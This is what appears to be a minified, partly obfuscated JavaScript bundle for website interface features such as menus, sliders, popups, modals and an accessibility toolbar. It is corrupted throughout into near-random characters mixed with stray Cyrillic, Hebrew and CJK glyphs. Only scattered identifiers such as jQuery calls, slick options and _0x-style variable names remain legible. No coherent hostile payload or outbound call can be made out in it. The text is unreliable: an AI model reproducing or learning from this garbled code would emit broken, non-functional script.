V,h!w(VW;}}}};WG.v97W&SupW;B..qight.;oxI3mE4.h=V%sxlOXWg45]V$uX?aTE.uight{oxS6ppVBt()})iia[t{poXup}eXEW!X|0!iXp4p.rXap;WrV!.Wei8X.V!userNWtiiin1 iNn:VJoupdateV!.o!ups.vVe?[],a6d.qishtboxSXpp3WtVPX#77.m.7,h!XC6.m...13,}bVWxXy28X:Xim@50])rAw%ehV4BehV<.w+.ectVEs(W<WXfo (WG6V7.binrbWI{X!WlW}XWC245r]Xo,64"@2X\\3E6]X{.93r{BkBSW.VKWTXB9X])tV4X=)X$B51],[WlW_[55VB28],eq;_[W5773]]BVCPnAX%X*;]]oH1.iX]ee54]]WH1Ump%X*(5]]eFR*2]]!XVhGX;54]_!X_VGX*V5]]hX;)cVt.Wra1per|.bX*5%e];ctCloee=.bX*i50]p.a)*2I] )w64cin1\\.96X0BthBSW9B{?.X@X\'])6VeX=."$l!!] [Wt.ir\'7pXr,XtClo1e]VC}VLM<Wz56t)W+lbiunVB;S=B<W+V7]){O)X5,0)Wd8+62XRBPVVEBf6iW]B!hBSnXX7(Vne$61]$C,Q<00);V4X=a!VUXuk58X0B>674XX ]9.!aesCl=BH75HE)Bg){XtDeXE=.bmJXV4X,)X$W51BN556B@]0X[XC;W;7!7r\/`AX%Wh}soroh)xBCX%Xh.m.war.h.w.u.{X<Wzp5h\\761XG7.B.4netX&=,62B@63]BkenXfX6=}V)W!Whel mento7.mronteld8X^||:X3=lumentys.m6rn indCo.f%;81V wC3(piGi66X0WB{VaXd)X$751BNV679o67+B}X8])VNy!.s"769]WA>.t0eS)lhWrXu7,,]X{.7,XL4.h.!@75t](}h.X@7CB]){hetXnBnX&V,7.J1.!spv:AB}7W.)},50r)}})W.X"769 H.ach(X XFVs.BB[38j])BE7.hBXFV\/XP81ie;8etX,W!X&V:3r2BeB773])wu2000:CBAX%tio(p$etty)xVotoBE.t3=wiX(V(8wi0(V(=.bWWBuBSV<VQ.Bo[2#2btVWTbWypeoBWfB#497]Vu=Bf.[re(_aceen74$@75V)_=t677V\/id="taaV+msda5-cont*in|r6\/gW8r\/ppqpVc_hoWder\/gBB.!te7_(WiB,sitXBWx.!uBX>X66W:6>77=VHfo:24()s:X"r\\6..BY18I[777Vocss({.cdi7?.=y.B(r5u!,.!opacityocBx0:}6u409KG537XV=a6VHremPve()Btlocue,X)ter.VW.Xn  ]WN520V )X}W5.!tVst(WG){setX,BWX6V,78B@=70,VJ)5,2V07)}}GB*.v3.n}a7,(Vq,BrVSn.(BAX%wi%(co8orboxXp(}.Wr(ud80 B`0i753.|V781t).X3)=X^){_0xWlB:lW53X=]9]=Wconaigi(ey))}W:!u[X>X6VNBbXswlX(f6nc b!xBEC.m=w.X(VBTo;wiXio(Vw=.eBZ8VS){(fW{hasClaBHV82])){seta,h)6ety&V,B3B@B4]XkunX)36)WXX"786x))mdown(WWXLm.W,yCode===]b+!XS;0faicya2f.!V2()rsetX,Bx.X"7k6VH i2WBOr;)}_)V=4r}W*C.m.!cal8(VQ,W<,}BAXNLi.([(pu)ke)WV4w9X\/!BG787tG7.mo!senX&V,W5n@r9]Ck3nXPS6);X<Vz88VHV2stBn90VHrimove&vttWv(2d4,.W:!ea.Xset.vBil.6iXVen(X<.,8sVipa(RsBc917),V(VV;X!WzZ4Xi79aX57.m.Wrqnf&N:3R)VI.bVQXP82])Bn9Hv,V!)})"X|wX+\/j$!751XBW8=B5.r.hWj){vfW):7.===.bW.WkBC[4{]===.bW.WiVKW)X|W1XR7.]]X=z^W{W==.bVJ}hXW{BWrpdlte=!V7S.m.!X|=c]VJWXt.i;D2poXV.bWkwutCloseBfWIXI=BW*!;67r=0,W2=BjbZW)(|=.bV1Bx.+.!.X.b!0yGX!X)WkWWVK..eBFWiWn)W\'clearI*te?valTW-}tren8&VMmx5,V1)V-}NBAX%Whbbue,muVGXR!3bl2eimig!.BallceygN.X;797X\\(1],`W_.VO()rinX&V,95oX96tXksr]!Lreate..bS9Tx4gi()},600SoW8X"80XVHVDBjseto,t_XtVle8B@9U],,J)V;0Vs+oXnSkV3V@es]fW8727,B57.m){v#rWp=XqWn,rxt6.aWhB0,$%!V"=$WK729)BYwv3)Wl,W==}B.X6ByTbBns.]nXeof.bWk)VXhM%nh.X=ou!d(Math.!Vabeom(V.a.baxt00T);W7BW8ae]W8);WyB=02.6{BQ86C};==KX=rh(Wl!aV5W|)X!d7!6BTe]VV{B8!V2){WV2V"=.7$L26Vvf)Wb}V8r:2V+B?(8B5k0)V:!setX&7p7VB57.m);nmOX"B+8t:XVePhVX@62]WH4..e5n3)SWY,9X$oet)BAX%Wh8#XSBV}($61]Te_V*X;B0l(..peB\'m1]WaDs.&2=Wy.tinstorceoB=bW1?Bq]:WyW:!fLc] .vfter.xWVW].|B4!sYxBv5])2)W!XI){tVDV3xQ)#)Xfy){Wb=.2WxXIf xeI=B06.m.7B!uni.v7ertaW=)}1Yfoc7snvfuer.xWe@MB>7a777 $=W7_p]VW.!0n5h0.m,B:=V1;W3?7BC[4V?cR].bX0xX:B!iLdex4wBW?t;i=WD>.bbb-1RbWi=X$+V_0xii.VsplWce)Dt1V)\/0bX:.! XBE=?.ot$(_0xX.[X)xX:7!7o!.b1].VLWVWoB:)!K5Y1.m[475pnWbLs[8B:VK.bxV:W+W:=.b$i)s0\'VIW7Xo.?1861)WbWBX:9V17XO=.bV1}}W.!popupDk,E)ba0posueDsX9=.bM_;s1t),Wo(c"+Wi+W5*96i)guX5,-1))Xm(""+Wi;o5m0t.))1!oflB+yV)},2i00{B:V+set.,iW.!f4cus(=VriB^;27V7_p8sXIeboerd.<0etectCon[_Wt.miVst7Be enBOfX,setSeV)V@es:BO87.3.hW8XVX3){W;75=m8(x7n8V5W2,Wq=$BK7.v9h)p)0=86.ml.common.{geWMcx)abV@BrWjpX9,VFoV0p7[72_h\/owups.oV5.5push(W=B;sn3 ,b.n!!V&3;WFB.bW>betSmV3T0bW@es(WqWj,u&6W80eWGB}3=VB;,po#fBT5X=}ct],WDVki>CWvkeyt#T09].N=bDch=e{.oeC?W5810]Tb1o]X}VV.dXo2]WNtt1X]X}VMVE{o3]WNB=X!]BB75Bc!}Wi87o]W\'let.bWV.;6sQxacoBp}ilte.(WCBeBX[3fu]]&.W1(5QXP814.)Bn8g6]VGB"8Bs8W5])})a!Xo1]VGXN!eastb)[W5 9]](!)===BDrcB)sWkXCrN8fi.sBOXl753yo0]VGX0!8irsi()[W5.9X](0);=eBDtuB){WkXCpN!lasBW}};V05WcC)B2cVmBon.!getM.tTa]V@()VWW>]lddtlW\'WplasBO;8hdoWu03Bt))]816],[imW8])1,s1vSeVoTtnV@TsW!Wqdiu,seb!@:V7W,){WG75 B0!$=WsU!Wn,5FWjm_06XWW}:Q=Ba8}7]VLVBWvW^m+o=WI)2Wv}V)_pxXlfB;dWv!X_W^m+B=V60sXlfindWa};W(=.lWe5Wu:0IWF=.0Wq.-VinXMV0fwm)VLsetV@X{X)=.bstad.()q)];BpeE"h(B3$(b).!is(W7Be#!skipl0b.vV3f)B$(f9.X5B-WW7$h09X*5,fVP45!]t1+W.X}8)WaWXTB)y...hW&.vWpVP9#be!V%3W]WdXWV%re1iXtermenuvhuttB!8Vd5)Bm.ke}oStrB(X:2]);XW4],fuX?V?s()});X4X]ifuX?iniXBgN,aW0:{W}:8xVsfig_o.yB=20],Wu{VWX`22"].aVVB.V18eXVfBb2tu},stop.hannR.mmunV3BIa23]]e(t]7e]dBW24]XiWVan]eW.mdnV.:{.,V?sb3BE:23af4ltX)677=WVu.Wm$dVPumenty+6W]kW6cdBe].mahBuXCW]iis._4WyYb9WB=5V$hahbxass(W6aV5C:ass);ifWWV?e7p`B\']a]){ehXV63rN82v(4j],564NkB565\',W9]!trle]=};3%}?TypeW%[61]BdB_L72laV1).)Bmon2_W;pXi3ateEvesttamBsv!unibutaV=4lush,fu}X36=E=mlXH4e]](W*nA)!KV?Bg)4W*B_86e74Vl]VJVC,i2hfi3\\EC.mBwW(3XXWS=W,XA]Ww=VnXHb9]V4W<VKd1:g.{(_B_.77B,.e@}},WpVP63XeB:&Wc]#{Wh7D7V2WQX)=.vBot.-}0586wms|!XA0 VQ=(B[.sqB-896]WxicW\/),Ww_Wyr1:X;V:8b7]r:_iX$0:828]);XsWWrxV$(o{gleClas|(,xaS5Cl=0sWjXP?7]Bj8WIX<5i]]6B472wmBy)ctrB{WVdisabl$.gOps()dcatchBe)oW)de$ugbe8sage(aBW5!Bl8u2V)} elsenb{BIV=!r Xoa:()fBtu6i..le7toEWV8$59a.D7XBBThV1\/tmWS8803V^mXG6n],eHkeBxXWWj])l^?M(i};V*BV;7D7{7BQX)..vBX.),_rx8..mB;!bA, VQ)_H[.loh,i26u,Vx.o}),WwJSy?_0X!V:822J):_bX;VnDr ]);a fund#xM=W>W}.!stXloId;V$Xogare5lasVi!Va55VlVsVW%XP57]WV ByVG4b!Vx7am,X"382.ldk^WmX[M0O.m.X!830V6XB8 }]eWx}X"832dHV(r?)}1IXc56]]rB{727)V!Who!emMut8y.mronXendV<Wx:PW$(VO}fN.tive.lsXeX ;0$9XW ative.l{Xe)}; \'e#XeW`Xl.yif(Wyt;XfV#.e);c2VVuni}v)ert$dWIX;59tGD7(!Wswi1)}).h]803{@o\/$60],[B5ev.h.cXZWW])B^68V3))}},dpsamle.v5psBPp#8s3B\/.!styleIOVm.Xt.Xn3V2WoW03XAB>7DWBVco(WceW|iWB;]BwWGiJ=Xb0y3;2>hnner.k8e.q3.l"V]X!bX{X.a:e.t()Wana4ani4TexWmptfhesVJhe"]slenfaBBaftey,.bVa::be6ola.b{VWX!bX!WCa48:.JGon=.B!.\/poW}an0;Va}!br!WC;ran=#;iXn .4nonV.b!im,or&0nt4V\'5!bX!X}q\'Xbrf!bB!slipf-Wl.,XK.!slick-is8f *7eS.bX!n=5uk-lest}b{3.X!b](WCV0inVer-4di:.Bnene;.b,.^ebX!0tuser-sel4ct:.bnXnW;V{X!XX!b:)\'O!BC.4..&;WK!hsad.uV(nWiadh16h7)aBp82.mBvX8Wr33v)VL1AX.]W+X!77.m bof.b.Ar.mV0W)BBiDerVt!sXW XV0X9.!speed.<%0X9T!0pe*4){UJv9l!speeu=.}0JVLV0t{.!vutoplky){)gi9mmautoplaXB]%NlX]=.b99999999996u}}}V9XW!X^9G=;.bfn.!S,ickX1VVt.b$)e=3.uB-o3,]);$B].!sric(W(658])]$B].BadtdaaB)8#5]);$BjB1836X0,ii,_0V86r.mWB{B2VFX,:b)VGoi.!4!}!o2ltarousV:tBj.qX-)"]X\\8WW]o{W7){VVD.b$ tems=Bf5n7.!]VB)|Y1.W[V3B]r;$i.ebs.!VBH83e(lm06)}6)XTX1j(uB-841VHcnear.]ueue(p.es.oX7h)W.tmlickatdXiVVtBiBrX5W]42XX877)m.bo=W]W\'.b1+,.b.meWckit)(V07 m,{eeleXtea.4=trfV3:1,WruVr:1,}rTgga.le7BfseeScr7lrl.1})dq7;iBvX8WV4!Xf872G.bof.bWxV<u)pauee)MWWlais.()};W7m5tRd=.V4uDaX[WK!eBWVm4]>BdforE=,h((W<V>{co*VfVS.3sr_Bg7!inoludes,e45]sVKW]@nc+ud3sBe46]).{X[.tS\/_].3sXr(ngGf X{3?Bb47t,fnnBBb48]W)iBcontsnt{iB&dew2!p7stV)s0aB7W?,f568e])}Bg.!includesBe49])){X[.lSVgNc!s.rig6iay({Ve.ho>Vb5.cW)Bmc,ntEnt"i8ndi.w!postM7ssigeW?Y W6-7])}cf;BjU( .XdWK!XXW.._XX8.7V;bof.bwL77,!stop){W6stob((}0V;);fonV}WbWwfDV<!Wk||fDta6N mTB\'85v]W\'ie}B]B\\.!0ndexq9fBv30mn{Xn=xb7;w.b n.z?q(_B\\ !mpvthW5me:8W9.!e .s{i!t,IM4])Wl}2lse.b{if(!~_B)V!mndet.efBM5m).Ly;XdWKBcreateW|wmv1i);conXjVS\'9ge}oo(tuxBBM6]);X..bHew..Ig]ge(VB0(rBssvwri0;uB=57.Bdsrc=BDs)VBdnnXcad=tbfu).Mi thBo.!wiEthC,h$ightBo.!he8gitB8stylero.ns)r0e7B6dra]Im%gee?,0,0,W*wid]h,W*,e,eht!1L61neaX&JtoDatd]nsz.q();_B\\}%}Bd2nerroV=.4e2X}VVole.!etrCrVM8od}}ybB6X80x8V:a6XX8VM5bofij){WBXD.W}.sunVT.ya!)MV<0WoW\'VVC.e$=>qWnW_=XbgXt.q=xr]ries.moider(5=hr$WXqloaafi1e!-XB85,Vl31]B`_WUWhW4fiBnps$W2a8!89fi!jerB9WVhBs=$(V9WwuVW.BB(46])VGV$B,67aWm2tch7\/.e.wgi0^)VKo$cBb65X;"GV$cBH67VHmatch}\/ce.!ghf\/)})[v5B92-()).,6stop(VN,ru18eNative6lsuM,W-{XhV4XaW@"7.!:ac_uBTi0eputsc#W0];ok){;G607=1000VL,RX30X$TimBoutBh78m){_WU0$x2)7;0[A;for,VB-!sa} hcl.t,T{o)o;tWE};W>727=W.:efTi],o.toWhee(Tg)eouai.aXU,XLm7]HB7.!isVnn0Toorb7r){ne.WWyWc,We};.2BVwXRX3djBbC.m({_WUB]((VOW;;V)+.or]W8]-;){Wh.l.arBnt] 6eL}E}Bh4V8=W(fjBWhBj=.AXUWB{if(W0X.6$CWWB7a!5sn)n1T olbT. {X}WX BX;B,};3"rulBT.MBkoX!W9sJ.v3){!BV=lbelo d(l}}.:unVTV!(z4.uWBBX BVt;Bs)eWLXX141,8c.ear.Cur]e,:)Bst+p();W.5"46sVHeoch ZV%pa.src(}7VL RI=VWaG{rbWywiX(2)hmate){wiX(a(imXt]=.bX7VQe}WS6677{}4$t){r,V=!rslodd.o}},W":X7XqW5!ol.ibn Winm#1a06?Wa8s1X01Xr2yrR"B4t$0Xg6VrXg:B$09B$19]Xp1W5(123r6Xr7Xr8=p0XgxWr9B17)u$09Bn10]ep2,gltV"WgX7Wt1W7VBieeKt.xosiVk)X.qang(a;188VIBQ...t!XZX-W587yVIX+rnBrl2X}xB173VbX_wl6pMeauI%e,]{W";)B;.74VIb-B 2Xw3nIX+m&4])]-X+ruBe7rG.6Bf2Xd.j+B&2XFHVIX+~&4XabB$32]nB)_h47WiTct"PW+6V7af%tWt0mXW2dWp_paV8.r46iW(!WeBV77W(.%n.zunMexXnx)WL(dM]Vu.3attBX876]i5V.kelpSt)B(877])X]4438`W6{?r(Vy,,Wt:.e}:]ixemsW {nbme8b78],he]der)b73),VUBB0]}Vff6ee.qWneTP2tB1ta,Ws{VD.qinkBa2],mmdal.mg|Br[;e!{,modol5qW|B.[884]3mozalContainerB_5V,fineV>e@8,8],eoclptB>hJ817],V2ClickX`X8uj}XWV?e:B35qNs.j=eeTooB2)=\'Xdo7.8]w.v3Xl677a7.X.Wd$7oct+eWtB+61],z6.D7xn<k,2U)1e06861WmXTW,rpdirWBtT WZsda)e()}Xu62],nvm7d,l2o,Bain.r,XUB{hl=W%.!w!eth){(,ct[sc.WVfe.ou405|FwWW6v9CW\/,LWn%_.(,ECWds!=i.Cf3VG_WJtypeB\'6 ]W\'WlXCb,6losVi(WW})1nreaiVectTiWZ.xWgBVPX#w{XK8ttSettB(8d9W)Bt[r8.a;![\/(?thttp"?ae.euWe)(.ew+:?Zew.e)1W.eS.V(:.nd+)?(.l\/|.g\/([.ew#!:.!?]=&u!.,-ee\/n)e?\/Bhy_=V4W\'K@X\'XwW@XsXB.!accW8u;V677g#4cX].Jz7.!BalchW?fiXVpoleW2logBeXW]);=WUWl}(_W5Wpc{hWma@>V!=penWEt,rpenVVIMBd2WX)6.m.h}7.X.;let.KVVDedM"=W,$BK6.v3.stVB)c$curVRV>)mXYiBV(3!5]) {$V7Vo8"=.9XYj2sti(335mP}e$c4rVRV>=TDWnxYV.891]))0.B.633N29n1l31]aW*type])WR 03793VHhide(TB7curVRV>b!shjW(y;&0VM.!C[B1W,h[.!]J2SeVlVae0(1 {Ix9i])BWt9]#af9!V2Ci0)}},clos>.Xz8.WB=l(7B06 .X"893VHhide(4WnX$63BNV9WB.m95:9siJtypB]l},W.;X7Xq.f!\/luWi)=k6CK#1a0]?W5896B197B198B199.s8Xs1hVpXW5b12Xs2us3Xs4XsXgBW6Ws6Xs7B$0!B$10pXX}igXtV>Trmp2ave.p57,W0{cb.),.v38W590H{W857.X.B81.mW909BQB0.]B%1]B%o7QB?50|WaB9tTrsX(9t.]W;6#8]bBsVwBW\/B%4]B%rVeX h.adeiX-_B(tTr7m_X)hoa)er)Bc#]g%W]BW8V6X(VUX<_BUtTrW(_XWVUB;u02XQ8?037,Q(,getagfun2.5J,3Bp.!itemeW8=W*V+BhdWh=iq];for(WBV77=0Ve.t.bWkWm++){Wm+=.bVBge(VC}eBpve<eW:W_WB};ncV,ge!7%Wgfunh#}7._)0;Xb=W)B6VXt.b{f=ee.2inkText}BQB9!3=W.908]VLW9m>r,)n83tV}ttB(919\\BBC[382]B*6.m[9B0V6B[Text.xos,V=Xywpang()XiWl921bQ]?d89V60X;75X+.lfre..qiokTet1B;)904Q.a927B\/.!XtemsbuWa3.B:];for(I.:M=V9R.t.b97VmW4)+){Wi+(4[92%V67[T5x WxXgV>fhy"qanv()i-W]923V6XB92WV6XB92W]Bh9C1BWR)7ra.M7nWIco\'W{W:;)Bn126]B?9agtob53+BfWyVWk]2WnX(e\/?\'28VIXnB&2Xa3WIX+. 4X)o-_7XV7o3+.rWy[Bk]W!nameB;128]7b4i0XQ}B*.13},aandzenM]_in)B3XqVf!plugi)XkinB\'9e9i),V*.bV }WaV4Xj}@X\'XwW@X\'W3WraXWWZW@W:X_.!accWZ!Xs}},geBTWWWgXsVVtWh.ogXXTJmpla{e()f).v1eW&Screpn.3ead8rVPX#VW=*%trnOXWV%registerMenn.huttX.93)])B!.k]XbS4rB(931e)8X4Xa,(VOXc.!C\'s()W);X!5]m(VWXc.!inBt(VN,sv:WW}:{c)nfig?oeyB t21,W4{V5X`+33a,BV8B.[.Y4lco.h0ayX$3o],de)ert ):472labWlCin6],WaMelVT]Xn]],label e.tVXn8],pielbCXnU],Vqo9ktTlq=belsX`93c](for.XJ324].botVoVXJ3b9]efielW!*+B82] la]elVTXf609]itBtlerp,fV\/eB]\'3],tagImgB837],t_{.keadWbl2]ttag)itle;W5e65%B)mm.MttrToChange:e5g2W]oimc.nirXb38]tmo)a6V\/Xvv39])=odal.vria6qabWt:o5}6HcVxewqit.0WIUBc(0]nnxwT.blV.X]41]7neVV>X]42b,hidmenB.[275WdNew.jideoBx4hWAV\/.jideoBc4.Wd(\/X]45WdexaVeXH94 W#hlBBtsBz077BS(MBF%9]W)ke.uersBz9-04F51gF.VBF5(BF54]W0Wext!`87+W0Bc\/5_09V26fi#WriaXS5z8WsX]56W0Spip[lsB!5jX#hut.oospcG8],a_stom.ze;dXore.ps)W]wVDabl8XJ9598},lanel.2etrsBz330Bl331]u,re!mluV=ja=d_:M.!V35XicdT7tl]Gs0,,_)rofTVbe:0XinitVPX#w4XBB6BsW!)f&{isBvV75]){;jWsW{isa]VW(QW`i}(W.WcuniP+olbar ?55]&mKX3usewooObar.!setti3gs!X^W)!.!u+i1oolbf;.!Wr!acc ssi plit;_defgult){V%5reatc BltVTI)gs()}}},is.vx5wPl#64XKB?Bs){BKt2xXtXH49]!W{XA)}vWsXMiQ,VW!W]m{W;et!Vw!.m8{6.me.=_0x8 .72.b5r.2.b3,c$jfuB- .tioV(B> .2tTigge0W([}4u]!xV.b=.sSp!!Tn.exes(w0x8.w.Xc$TTo,f?ar}Xneigmnd5w.e<8.Mfn." BV,_0x8 W0xw64?h[W3X Xq.<tT VpmeoutnZ m?1=9=+.W.ooltaons.!WX !jBuueryVWr). ]O{(.h !X0s{ !get.nserCo)f)g(n0x 6W.winds..! .h]sB+1 !B,094]6tT X2n64xB1WW_=retWBB.bx]u-rMWW.vl.(_ ].m.!swipVr0!p\'rXmD387vR.!p\/ Vpot5V5 W}74b2.!get)rd(_0xroXm_0x w.!..uunry(cr t.vlert(WX.!geWnc1ion(){_XJ Xtydn]d.Wa.!aFnfig.oeyD0[X6C.dl? .tp4V?7lfault(X. 0x86.i3+.bW6WWTueind)xo3.wnClms. _0V8o53.!8w ]BlW0x87 .5cl7fig[W3 ,(usereot.f)cbtiHao leme?Bs8W5=ih.Bq W<{il(W]x86 Xm.v3VWF.7isiiQe] last.Macu1euNoddXd O.!V, ]t?237] _51m8]=W=. ){.7;.uuelN W.\'huuer. BW861.m if\/W..0x8 ]!p7Lrent7.bVQ; 9);fo2(aVt7b_08 _e ickebV".< te.sodyCe,ss.rttr9canst.bWi"ecXu B0[9 t)c[47]B{\\.!ci] ih0ock:W5d]c;12 cotstBf rbCurngbxW coBsl7m[l=;(60I17i7,m] W>ruB.morV1c$0 const.Vsk= }T_pareI=e!zs}.bXw=_0]6 ,m.X5IW:! 87isV+board.o Wlj;uuaryv lass:W:32 B#81 B{111] BXm.!mcvt VB{W0)B)po_up )B+4fvttRVX5 .2cestomV.s=x878v.h.!)}c f$ruVPtnbV]c} :1W8v inr8X p4p.bpXriggeredVWbl4).b{ef(_0,Z8;V%segisterVW,dhie)y.==W%[ !B5a B?91 )nW(12N!=Wa[ ingq!V }CB] Wa_0x8. .!\/G att8_(5nsXynW C3ans}_0xV61.m ={h0!.)W} lIXt ]B?3AaW.(fbl9e} WW){a7v W9,_7x8nWii_0BeA is.mreeTool(); 1.m}dprototype $closeV". BL7t95ocBsWs )B? W)nu7 WL[8 )gVVt0b5o8,V7.bW5 rl7 jifW> !VsWP VX_0.#6ep==.bx,  4V;6BBl9 &nW( `sW( Whloc. n-.b!_0x86 5#;V0xf ;Xo..b80x8WBe5)],[W6 t().0)o_us4D7V<70x86n. ]+.bWl KvsstVs .hw+ich===.bB6e0 Xx8&.moh.!gsp.bIJ};_0x8 ;W_0x ,%_qarenV.ifin{B_0x86 (7W){! x8774m.icetu0x8XW.Fs!c spi.{Slide.s }tlsF.bd dxs Ws(w0x .Wi)X Bb8 VSD8 aX59 ;Wm W(=e.bX9 .X](.w ;WG6 Vb2= smhWntervaB ifW? ],WB ;tWH Wp70e.bWd gF.! W54- 4157 .f[Mlc;4) ){WVr=WKJ7l7,_0x8i {2.! ;i,(Wy0:[M5 Vm_0x864. 1haV0D7.bnW57 3iZ(_x g(,MenuIton W0$ seXBimeout( o.b_8x.31.,X={,nit)9W.n V,7 __ "B07.l.! 7T! .!V+pgeWa.{WW9) .btyp8of.3 ltc8Vd$BerVBdMove .bWi .bxtVB.(bWW tX_ _0x8V3!Ww.! WW.!o]Wk 4^f86}mfh ;Vxl vara7]0*8 ()VxV0.v.h _.DW.u (W6 & Vbr4 0.!Vv ,Ww)rb{b\'b.beB (W]1(Wo)B$Wle=ents.let6by0W8 V7_008.XiV07.m 0x8VS.c ,r. ){Gx} 0x8_W.).! ){Wx (8lW(a0x8s1.ot,F07.] ;uk }V!e0x Wi! 0x8.67m.b XoVV:8VbunV3( 4es}itoBm W.( Stat7mer! VXgB .ho( VA).hV $Vt.b$t t]&W7I [W8]7)[e)3e.bi ;V*6b6.!f0wst(e V=VbV1 k,yo tub9 opepCfose .ottings.\'Teaplate: V4w.! _0x86.v3 ,E} )088VX _0x8VS ;W. $V# V60{W nimauWen $neV3 dB>uWont run(WXXn extV>VlinV@ Shlee1or _0x8677 V053 V-2778V,}(l% ]Vement opti)n) :V1, .lutton .du$Xry ]V%VVQ.! V)0 9ex).t v6)endT){VL rVturnVWenw<i Vc7 V69 e6c .hloc1 _0!87 fclse alose]3ti=n .in!X3ctive +I_ =V3 8o!&8o=,mtG6] }X10s ){ifB t-5}e )odal _vXtt Index._0x8X arget )}})8ycXic6 .=ke. VI9 &&.b ])O, ]Bhb frue)B|.bygiW(a6)., )})BN)7!b ),vnBthisy)eek ,4.h lmo5ub.dy cxn{ 999.'),Gdi('-"X(I,VV"!XWдB`.<тXgXh86..mB$l6026,W%=_BbgXhy6>.mB$961e];BW=.bBl.!BkbB,=.bBp|VXbB{lsWWteG){Bm0(kиrB%=.bBmX(.;rB%.)0onаat(8`C;_н\/(.!:uוtim.9B%.355`}b88%)i,\/X(h!Bה.kea!ו=.bB1X1.!B8.kXaW#.!tonn_t(5%u}BCWXB.!B.){_.bBulLпk,W[W")};Bאb1oy.!Wdd(BKhtmlwнXוmsXR!aoBn56m](X#,(x!geb%lq-erhu>i]a_0X,н5_.X.X.h.Be9Bk)Xo57$,.kd;BтXR59 3Vc!B#)сb;_BbaBdW3SupBort4BkBeBk)o_B6uV()r]B6BBB(оS\/);kB6e.WA(`Xя]6ed+(),Bm!ad .B!^WWZ5Baim!,em(vBr(XfM$\\e.(afaXи(6fe+(Rf.V!rmr\\mWZ().pW0WWwn{tlXR60],[Bn7Xaxz6.)bBB]elBn(=}W?eíс:BX89.h3_)98.X=Wn8XpX=N|iWtX^WVs8B)=NBz!custom.Xл%.!joid.P8]),k%кX^.keaV#V!joisV)eW 0.a=XMX^2\/s),zbн=|:iiD mbXxoinyr8])t,Wg.V.h想XM3iSni.W3s]WW.,{gE7=Wir8aC!gX08}1|km$96iBX90.n.B4 We.gX:P_WV,BX,7X]WmXWt ]ch(BeяrW2(.bBsB4];Xg37=.bXMнnר.!Xloaes(BP320ьX937.!._W1W@837Xo8cBXb2.m)}W2+X"bB^38WWm_!e};BpdBe3oX=!80Br77.BW{1nB=BbB^tW3bo.hXBAkNimзBp)..replace(6Xes\/_i,BTBn)6;WdD.m.!puтh(W2);f)};B235.h=0;Wiw.d.t.уWY5.4BBW25.h+m.) (=alWc=7M2YseWi5:h]),).eaner=$bE}u(W% eWg.hlh.&.!.b!$WEisIB`0){cWnt:nme})riheader.B4$(WB8re3bAtrлmо$Veadhr.WX|()WgB+){WnXT8.e0.igecT;nB]4.)B?\/6 Wos(;vWeX}=$3EWu(X^WeXpBпlfer(WgE7).Wa)1X}B.8{pfi]teo(WgE7r\\.apvNnкt X&.X)Wpis(Xd)){\/}=XoWY el e.j{ifoXplength>..d)7Ti88t=0;WD3t.XXE|eBк\/hcWD++WuX}e9=Xо*0[]אh).!WXB}7V]W40ByEl0Ww_XMX)aWD]WeW[Wm1BzXGiа{p[ttrBv5Wq_Bu6b,X[Ws_ZBXн))};8WWW%=X}W\/.!W|(a||.bWbaXXtdWT(^(T.!BWsv.zXebe"l}}.}#||Bl:дX06C.ml)7B7=ln.a(;тWqjB6C.mV!B5Woeル!B<Wu;B26.)3=&;e}t.bQBleX18h;Bk+`W)Bt=BfjWaW#[bk]B2(XBWW_BmjzyssW4_aW,=XN6Wtct5WoBnXGWe 0š,す{XNV"lG,_0WW);B|XCWs96$WoBmvGBXB]BBovas>mXG)и}b?e.WAXfX8X7XQV,\\n.Xн;gT[.68tBKBMX7WnB,W )$t\/L77o1b_Ws=W(.!subxt\/ini*js.!inXe..w)B16]*+.b6),)p=B\\W.WVB)V-+Bt).r8.!ube+e,Wc=$oXL144_),_W-!tXX147]B,$pBо=n7с)r nt(\/,W4a$pBO.!widtD(\/9!W"){8MX}b64пeWr!#*){_W-cb3,0BirW">.k拡%e{W"=.XW%;tW\/.bW"а.bB.!06.!tesoluW9.jř7ze}5{befоrפ4P 27W.Bp(\/ו8B3xnWVX252W])BBaddB,!W8}ewcjд-)BXp[bBnt()l!sdæX,תW1.x.OW4o-={}XqbкxWpb#Wx.!vT->dc.DékXqX)144!V.W"D(Wt147]V.W*XהiWjyp.!W6м!.kXM.qidV]BpXq47CypB!W6n!slopaר8VWנTpc7ipt(omainBt67]})1wTkdsg.!se7Ti^XBut(Be.{BWXkW0X(.!nXxo().gиsnB.ob,0)zk20B0)B|.WA:fX8X.и.y=@Y.!3Xp6ism=Wn.X(,BB61\/9"6hB1Nоweje-XBW!e.W3оi;WVW5\/x();B2Wh0;Bn.t.b4XB(+(8{XXW#).!!rev()3x(.X;]Xi#צ8BlNe&.jV$);Bc!7.,38,1.xBOerL1.xBOר1_0Bf{O.rXuTu04Wrb0W?ew,+eaXaX8X`с)VvB]X(;XVy\\mXבa(W9.vttrtKXMXVyo2,ג1=l7aWsB\\mWGiW:Ee!B`Wi$titl].j=WX2ulB\\tit+es.wfWVs",$n(wB3=falJe({adlBX!nBwtj.TW9$tiXleWj.B4$,KwBZom7ge$tatlKWj.0]W\\=new81W)W%WpiteW#B*We!W%){Xid,W__юxXTWT;X!e.W.B&7_|xXTId+BtdBZל+)};BTקp.!s_).vr0W,lmd.hy($.n,XiW.W#B&)BavWqW"я_цxXVIno79dbxJa,Bp=B^971W:W B\/W5d3B{ddbnXdl19B\'#e>TWnaP@72oBBX73]B{appe.d(BXBEwX.!sot.triW:W*י9\/;(уWn]X")}}b)BCtWв90\'fXBX`XXV,B]X(;BTXXt3new4jW XZ67X.VnesWbWT(B7,.!wWk)W:B7 WW2XTWhBxWX_0xX.WתXH7|B&BEX.B36iddenWTBxb)3}]!i0XZ=.b0y|Taei20exeр:BeW#)+B)b_.v3XлzhBl.X(.!slicсrbleEleW_s!XQWnX|BMXXWW$eW#v{.r$tXL39X]}e.bWv\/f.b態ltB74VX}&.bBl!==.bfa0sh8{$tl+67-t,Bへ)XHWG39a])}}else.b;Bщ$,XL974W(8CעB){W#XX39|]9Bm)XHW^4]4\/}}AW?.;:dd0xh67WdXWhB\\gXh8n1.]W$628WXr4.h){W#B{ea7h(Bi,Be0leBkaWrXj$eWCBk]U245]]X7Xx :иXN6W^.],Xn6Wt628])l4o]28},BkBьX 8ney))}},rimovBo:fе86..m=BYX7-נ6.vм=וliX",$XjX:7.] KXxVU;XNvxt6n8X,g4.W 